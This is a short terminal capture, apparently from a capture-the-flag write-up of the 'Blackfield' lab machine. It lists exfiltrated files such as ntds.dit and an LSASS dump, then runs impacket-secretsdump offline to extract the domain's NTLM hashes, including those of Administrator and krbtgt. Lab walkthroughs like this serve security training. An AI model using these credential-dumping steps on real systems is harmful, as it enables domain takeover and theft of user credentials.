 → Blackfield ls
domain_admins.txt domain_users.txt ipconfig.txt lsass.zip netstat.txt results.txt support.txt systeminfo.txt users.txt
domain_groups.txt firewall_rules.txt lsass.DMP mmc.zip ntds.dit route.txt system tasklist.txt vss.dsh
→ Blackfield impacket-secretsdump -ntds ntds.dit -system system local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:3774928fe55833e6c62abdc233f47a7b:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::